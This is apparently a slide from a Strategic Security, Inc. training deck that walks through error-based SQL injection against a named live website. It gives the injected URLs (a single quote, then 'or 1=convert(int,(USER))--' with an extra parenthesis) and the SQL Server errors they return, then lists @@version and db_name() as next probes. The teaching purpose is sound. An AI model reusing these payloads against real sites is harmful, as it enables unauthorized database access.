 UGGGGHHH.....WTF???  (1)‏http://www.http://www.liljon.com/liljon.asp?lil='Gives the error:Microsoft OLE DB Provider for SQL Server error '80040e14'http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(USER))--Gives the error:Microsoft OLE DB Provider for SQL Server error '80040e14'Incorrect syntax near ')'.Hmm....ok, so it doesn't like that right paren so let's add one more to the end of our query.http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(USER)))--Gives the error:Microsoft OLE DB Provider for SQL Server error '80040e07'Conversion failed when converting the nvarchar value 'liljon' to data type int.Now we know every injection from here on out will require the additional right paren....@@servername()), @@version()), db_name()), etc....Strategic Security, Inc. ©                http://www.strategicsec.com/